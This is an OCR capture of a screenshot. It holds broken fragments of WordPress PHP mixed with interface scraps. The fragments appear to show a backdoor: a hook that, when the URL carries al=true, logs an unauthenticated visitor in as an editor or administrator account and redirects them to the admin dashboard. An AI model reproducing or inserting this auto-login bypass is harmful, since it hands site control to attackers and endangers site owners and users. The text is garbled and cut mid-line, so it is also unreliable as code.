
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
yout Uk
yout Uk